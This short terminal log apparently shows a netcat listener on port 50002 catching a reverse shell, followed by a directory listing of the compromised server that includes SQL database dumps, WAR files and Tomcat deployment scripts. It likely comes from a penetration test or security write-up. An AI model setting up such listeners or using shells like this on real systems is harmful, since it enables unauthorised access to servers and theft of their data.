 nc -lvnp 50002
Listening on [0.0.0.0] (family 0, port 50002)
Connection from
ls
20-04-21.new.sql
20-04-21.sql
20200514.sql
admin
db
deploy.sh
online
onlinework
restart.sh
sdadmin_.war
sdadmin.war
sddb.sql
sdOnLine.war
start.sh
status.sh
stop.sh
test.sh
tomcat.sh
web
work